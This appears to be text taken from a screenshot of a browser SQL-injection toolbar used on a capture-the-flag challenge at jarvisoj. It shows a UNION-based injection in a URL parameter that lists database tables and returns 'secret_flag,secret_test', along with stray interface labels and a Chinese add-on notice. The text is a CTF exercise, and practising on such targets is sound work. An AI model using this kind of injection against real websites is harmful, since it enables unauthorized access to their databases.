 INT SQL XSS Encryption Encoding Other
Load URL
http://web.jarvisoj.com:32794/index.php?table=test` `union SELECT GROUP_CONCAT(table_name) FROM information_schema.tables where table_schema=database() limit 1›,1--
Split URL
Execute
Enable Post data Enable Referrer
一个或多个已安装的附加组件未通过验证，现已被禁用。
secret_flag,secret_test